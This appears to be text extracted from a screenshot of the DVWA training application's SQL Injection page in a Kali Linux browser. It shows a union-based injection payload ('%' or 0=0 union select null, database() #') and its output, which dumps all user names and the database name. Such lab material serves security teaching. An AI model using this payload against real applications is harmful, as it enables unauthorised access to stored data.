 Damn Vulnerable Web A... Damn Vulnerable We... Add-ons Manager Preferences
192.168.1.32/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+se Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name: Faiq
Surname: Firdausy
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa